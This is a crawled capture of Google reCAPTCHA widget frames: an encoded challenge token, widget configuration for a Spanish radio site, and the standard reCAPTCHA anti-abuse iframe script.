FSLmPDlsO+AcOrMMKxQcKGw4fClld5w4/CisKSwoh0wqLCp2PDqMKSYsOSw6htwrrCuxTCmwBzbAvCgMKjwoVNQmPCmWDDl8KFX1/CsAYdODzDknjDhsOTw74lWz9nOMOrw5vClz9HwqLCpsOWw5g8woFDw6ELwo48GMKbwpfCk8ODw4sDIgtLf8KJbWrCr8OpDcKVw5spw4srw4FAX0oIwpPCg8Osw7XDjno1w5hXwrlgw5cFw47CtEDDvVPDq8KTTBDCscO/fmnCgMKNMHDDjMKSb2NRIXJ9wrDDjhIZw5Ugw6lsw7sIw79NMHfCi2ABDMONw7zCjcO5YcKyDSbDslk4wqMhwo3Cj8O9bUQCw5XDgcK8Y3PDkcKPwrXCp27DlsOWw4EJMsKfw7pJYgLDgsKXwoDCih7ClSnDiMObAGTCoMOVXHzDkcK6w4o+wr/ChytBwrXDqV/DvRPDpMOQw77ClG8iw6vDhcKnwqnDgS/DosKow6LDmsOQd8KVHhIUAsO1TUlYOFcgw4Ujw4XDtwDCm3fDmMOTNz3Dpw7CsMKaCcK5wovClcO0w64Uw67Dp0zDt1MxVXwyw7XDhBLDqMOVw4/CvMKicMOrw7U+YQFqwrE1A1l4DTlbPcOXJDXDkcKGcwIgw58LwpHDpcK4XcKmViXDlAVPw5RSJ0HCn2YResKOwrLDkkvCml56RcO1cVdywofDknkJw5kof8Ojwo3CqcORCcOEw6rCiFTDiE5fw5Zlwo3DgsKrwrNgOcKRw5jDlsOVw7o3JsKLX8O5K3/CrT/CqMKkwqBoTsOSLcKcw4MSBsKfw77Cm0AAw4HDlBzDjwNGDyFRw404ZMKhwqLDoVTDkMO4wqnDkQYiK8OcQsKmL3DDoWbClxAvWgjDnlRJM8OeFFDDhcODwpANM3XCj3jDpyzCmsOUMMK2OMOPw6DDncOCwqoJFkp3wp/CsMOHJMOZMB4Bw7Acw7fDiyABw6HChcK7w7zCuMO8w41NDnhLQsOPYcKew73Cj8KtDS/DrsKAwpEBWMKMwrtYw6p/w73CmcOWMsK2HD5hWMKxeSrCrcK3BFpWwrU9wrdsRMOvQMKsZBIWw4gew7nCi8KFZzDDgcOvwrrDvHd8DcOceE8TIMOONBHCpMOFVcKaTMKjMGnCpi/Cj8K+b0gtRxV/wqs8b3Fuw7fCgT7Csj/[base64]/[base64]/EcKUwrnClBFtw6TCkcOaw6LDtsKBwqDCuMKhNMOEfcOHwr0vV8Ovw4EPBMO4w4TDvcKse8Ogw5IVeMKkw409w4DCisKLAMOkLXHDji49TcKNw4MrwoB7wq9/w7tcwofDnTMdesO1AMOfwqUhwo/DqsO7XcKKQwzDisK/w6vCvMKEwo89EsKFw4bDvzxZAcKfwpI3UmZkbcOfwo1iSwhkwr03woFVwoTDiMKyw4VFw4RRw6nCogF5TcKDw5TCscKWw7DDvlfChsKjORc/[base64]/ClcOLG0/CkMK0aMK4asOLwpk9w7QOw6E1wrfDo2rDgMOFTsOswq3DuhTCnSk+EzjCqF8LV1bDpDrDjRLDsijDv8KCw6d3w7rDksOawppww7UlXkcAwrkoMsOZXMOmaMOYwoNfw7A9w6TDignDqsKrFMKCw6/Cl8Oaw61GYnTDtR3DvsOzwrTDlSICdXgKw5JVLMOMwqdsTsOmw79vwptWVsKCCAtCw4jDgsKaIMOOw71IehfCpA7CkgbCq3EeewrCmG/CgMOgaFsaw61bwpbCiWtwQjUvU8KHEQnCtMO9f8OiwrdpS8OGwokow67DvMOxw7wlw7wNw5YVXcKYw7cuBhzDlgdmw4xmw5PCv8O5Zgw1XMKWGi3Ciy/ClSFpVj4/woUkwozCmAvCvyjCjHQuwrnCiFnCgHVcw41WwpXCjDPCj8Kxw7IGV04xAsOBw7TCuMKUwrXDkcO6wrzDpUMpWcK5w5R6w5DCssK/dGchwoHDpx5+fMKIw4LCicKCBsOMwqw/CcOjE8KPSHNbwo4oHsOrw7zDk1jCosKeHSJQZTQRwqzDgD5Vw7HDgTBTAMK8wpdEFcONw4TDiwrDsMO5wq/CqXdBFznDr8KBOUbDl0pqOh/DrMOywo3ChcONwobCpRXCvsODKAPCnsKTwpAIw4HDp2Ytw6daBsK/dsK4w6jCvcKTeVs6wq/[base64]/McOAOlpLw7A0TgUGwqkcdsKfaMObTzrDhkTDpcKMw6DCqRnCnMO1eTYuG23CmcK8wq3DpMK+bcKUEsOSwrbDtE7DhsKLX27CtsKnXMORw7/CgcKOWSzCkXHDjmLDqMOEAsO/aMOMBMOhwqwvM8OLwonCn8K1eXHCkiILwp/Clk0Lwo5cw4/DgcKbw7M3AcK3woLDh27CrmfDvMKiH1xhW8OMw5/DksKiCjZRwpPClcKAwqhlMMOiwrbDpldPw7TDngkvw6rDjA42w7d1P8Kgwrd+w7ZsSsOLP3/CuQlMecK/[base64]/[base64]/CkMOyNcO+wpRIwr5uwrQ\\u003d\x22],null,[\x22conf\x22,null,\x226LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fusionradio.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZCbvU1Nv8WcaVpS5bmrrVrmLkQaUCJmPCSgg0cl7RHQ\\u003d\x22,1,0,null,1,1768750590661,0,0,[174,96],null,[72],\x22RC-AOGOs5zgqiy7lQ\x22,null,null,null,null,null,\x220dAFcWeA45wCTmzciTtYXGagQnNjr0m1Hs9mnPUpunYbe1iTwwnO-qAIWhMd22m4TZuxPXqLpiNO_fsf8nl-9-dDdcQ_7qmLh8Sg\x22,1768833390624]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RaheLXQYi5puwKyfB5SAuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746992501');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>